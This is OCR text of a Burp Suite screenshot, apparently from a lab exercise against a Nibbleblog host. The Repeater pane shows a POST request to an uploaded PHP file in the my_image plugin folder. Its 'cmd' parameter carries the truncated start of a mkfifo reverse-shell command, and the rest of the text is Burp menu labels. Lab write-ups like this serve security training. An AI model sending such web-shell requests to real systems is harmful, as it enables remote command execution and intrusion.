 Applications Places burp-StartBurp Sat 15:13 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.75 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /nibbleblog/content/private/plugins/my_image/image.php HTTP/1.1
Host: 10.10.10.75
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=bidp4cj72bmh2geu97it9elu07
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting